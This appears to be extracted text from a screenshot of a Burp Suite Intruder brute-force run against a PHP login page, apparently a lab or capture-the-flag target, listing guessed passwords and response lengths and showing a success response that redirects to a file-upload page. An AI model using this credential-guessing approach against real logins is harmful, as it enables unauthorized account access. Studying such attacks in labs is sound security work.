 Request Payload Status Error Timeout Length Comment
2590 password 200 507
0 200 491
1 !@#$% 200 491
2 !@#$%^ 200 491
3 !@#$%^& 200 491
4 !@#$%^&* 200 491
6 $SRV 200 491
5 !root 200 491
7 $secure$ 200 491
8 *3noguru 200 491
Request Response
Raw Headers Hex HTML Render
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 168
Connection: close
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html;
charset=uft-8"/><title>login</title><script>alert('Congraduations!');location.href='./home.ph
p?file=upload'</script>